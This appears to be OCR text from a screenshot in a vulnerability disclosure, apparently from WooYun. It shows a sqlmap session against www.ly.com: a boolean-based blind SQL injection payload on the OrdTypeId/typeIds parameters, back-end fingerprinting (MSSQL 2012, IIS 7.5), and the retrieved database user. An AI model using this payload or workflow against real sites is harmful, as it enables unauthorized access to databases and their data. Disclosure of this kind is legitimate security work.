 管理员: C:\Windows\system32\cmd.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: OrdTypeId=165&typeIds=155,156,157) AND 5981=5981 AND (7642=7642&iid
=0.16461771167814732
---
[22:30:29] [INFO] testing Microsoft SQL Server
[22:30:29] [INFO] confirming Microsoft SQL Server
[22:30:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[22:30:30] [INFO] fetching current user
[22:30:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:30:30] [INFO] retrieved: TCShortTour
current user:    'TCShortTour'
[22:31:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ly.com'
[*] shutting down at 22:31:04
D:\python\sqlmap-master>
www.wooyun.org